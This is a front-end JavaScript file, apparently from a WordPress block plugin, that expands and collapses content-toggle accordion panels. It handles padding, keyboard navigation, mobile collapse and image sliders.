"use strict";

var convertToPixels = function convertToPixels(amount, unit) {
  return unit === "%" ? amount / 100 * window.innerWidth : amount;
};
var togglePanel = function togglePanel(target) {
  var topPadding = 0,
    topPaddingUnit = "",
    bottomPadding = 0,
    bottomPaddingUnit = "";
  var indicator = target.querySelector(".wp-block-ub-content-toggle-accordion-state-indicator");
  var panelContent = target.nextElementSibling;
  var toggleContainer = target.parentElement.parentElement;
  if (panelContent.classList.contains("ub-hide")) {
    var _getComputedStyle = getComputedStyle(panelContent),
      paddingTop = _getComputedStyle.paddingTop,
      paddingBottom = _getComputedStyle.paddingBottom;
    var topPaddingMatch = /[^\d.]/g.exec(paddingTop);
    var bottomPaddingMatch = /[^\d.]/g.exec(paddingBottom);
    topPadding = parseFloat(paddingTop.slice(0, topPaddingMatch.index));
    topPaddingUnit = paddingTop.slice(topPaddingMatch.index);
    bottomPadding = parseFloat(paddingBottom.slice(0, bottomPaddingMatch.index));
    bottomPaddingUnit = paddingBottom.slice(bottomPaddingMatch.index);
    panelContent.classList.remove("ub-hide");
    panelContent.classList.add("ub-hiding");
    if ("showonlyone" in toggleContainer.dataset && toggleContainer.dataset.showonlyone) {
      Array.from(toggleContainer.children).map(function (p) {
        return p.children[0];
      }).filter(function (p) {
        return p !== target;
      }).forEach(function (siblingToggle) {
        var siblingContent = siblingToggle.nextElementSibling;
        var siblingIndicator = siblingToggle.querySelector(".wp-block-ub-content-toggle-accordion-state-indicator");
        if (!siblingContent.classList.contains("ub-hide")) {
          if (siblingIndicator) siblingIndicator.classList.remove("open");
          siblingContent.classList.add("ub-toggle-transition");
          siblingContent.style.height = "".concat(siblingContent.scrollHeight, "px");
          setTimeout(function () {
            siblingContent.classList.add("ub-hiding");
            siblingContent.style.height = "";
          }, 20);
        }
      });
    }
  } else {
    panelContent.style.height = getComputedStyle(panelContent).height;
  }
  panelContent.classList.add("ub-toggle-transition");
  if (indicator) indicator.classList.toggle("open");
  setTimeout(function () {
    if (panelContent.classList.contains("ub-hiding")) {
      var convertedTop = convertToPixels(topPadding, topPaddingUnit);
      var convertedBottom = convertToPixels(bottomPadding, bottomPaddingUnit);
      panelContent.style.height = "".concat(panelContent.scrollHeight + convertedTop + convertedBottom - (topPaddingUnit === "%" || bottomPaddingUnit === "%" ? panelContent.parentElement.scrollHeight : 0), "px");
      Object.assign(panelContent.style, {
        paddingTop: "".concat(convertedTop, "px"),
        paddingBottom: "".concat(convertedBottom, "px")
      });
      document.querySelectorAll(".ub_image_slider").forEach(function (slider) {
        new Swiper("#".concat(slider.id), JSON.parse(slider.dataset.swiperData));
      });
      setTimeout(function () {
        return window.dispatchEvent(new Event("resize"));
      }, 100);
    } else {
      panelContent.classList.add("ub-hiding");
      panelContent.style.height = "";
    }
  }, 20);
  panelContent.addEventListener("transitionend", function () {
    panelContent.classList.remove("ub-toggle-transition");
    panelContent.setAttribute("aria-expanded", panelContent.offsetHeight !== 0);
    if (panelContent.offsetHeight === 0) {
      panelContent.classList.add("ub-hide");
    } else {
      panelContent.removeAttribute("style");
    }
    panelContent.classList.remove("ub-hiding");
  });
  panelContent.querySelectorAll(".wp-block-embed iframe").forEach(function (embeddedContent) {
    embeddedContent.style.removeProperty("width");
    embeddedContent.style.removeProperty("height");
  });
};
var attachTogglePanelEvents = function attachTogglePanelEvents() {
  document.querySelectorAll(".wp-block-ub-content-toggle").forEach(function (toggleContainer) {
    var toggleHeads = Array.from(toggleContainer.children).map(function (toggle) {
      return toggle.children[0];
    }).filter(function (toggle) {
      return toggle && toggle.classList.contains("wp-block-ub-content-toggle-accordion-title-wrap");
    });
    toggleHeads.forEach(function (toggleHead, i) {
      toggleHead.addEventListener("keydown", function (e) {
        if (e.key === "ArrowUp" && i > 0) e.preventDefault(), toggleHeads[i - 1].focus();
        if (e.key === "ArrowDown" && i < toggleHeads.length - 1) e.preventDefault(), toggleHeads[i + 1].focus();
        if ([" ", "Enter"].includes(e.key)) e.preventDefault(), togglePanel(toggleHead);
        if (e.key === "Home" && i > 0) e.preventDefault(), toggleHeads[0].focus();
        if (e.key === "End" && i < toggleHeads.length - 1) e.preventDefault(), toggleHeads[toggleHeads.length - 1].focus();
      });
    });
    if (!toggleContainer.hasAttribute("data-preventcollapse")) {
      var parentIsHidden = false,
        parentClassIsHidden = false;
      var targetElement = toggleContainer;
      while (!(parentIsHidden || parentClassIsHidden) && targetElement.parentElement.tagName !== "BODY") {
        targetElement = targetElement.parentElement;
        if (targetElement.style.display === "none") parentIsHidden = true;
        if (getComputedStyle(targetElement).display === "none") parentClassIsHidden = true;
      }
      if (parentClassIsHidden || parentIsHidden) {
        toggleContainer.parentElement.style.setProperty("display", "block", "important");
      }
      Array.from(toggleContainer.children).map(function (p) {
        return p.children[0];
      }).filter(function (toggle) {
        return toggle && toggle.classList.contains("wp-block-ub-content-toggle-accordion-title-wrap");
      }).forEach(function (instance) {
        var panelContent = instance.nextElementSibling;
        var panelId = instance.parentElement.getAttribute("id");
        var hash = location.hash.substring(1);
        if (panelId && panelId === hash) togglePanel(instance);
        instance.addEventListener("click", function (e) {
          e.stopImmediatePropagation();
          togglePanel(instance);
        });
      });
      if (parentIsHidden) {
        toggleContainer.parentElement.style.display = "none";
      }
      if (parentClassIsHidden) {
        toggleContainer.parentElement.style.display = "";
      }
    }
  });
};
document.addEventListener("DOMContentLoaded", function () {
  attachTogglePanelEvents();
  var observer = new MutationObserver(function (mutations) {
    mutations.forEach(function (mutation) {
      if (mutation.type === "childList") {
        attachTogglePanelEvents();
      }
    });
  });
  observer.observe(document.body, {
    childList: true,
    subtree: true
  });
  document.querySelectorAll(".wp-block-ub-content-toggle").forEach(function (toggleContainer) {
    if (window.innerWidth < 700 && JSON.parse(toggleContainer.dataset.mobilecollapse)) {
      Array.from(toggleContainer.children).forEach(function (child) {
        var panel = child.children[0].nextElementSibling;
        if (!panel.classList.contains("ub-hide")) {
          togglePanel(child.children[0]);
        }
      });
    }
  });
});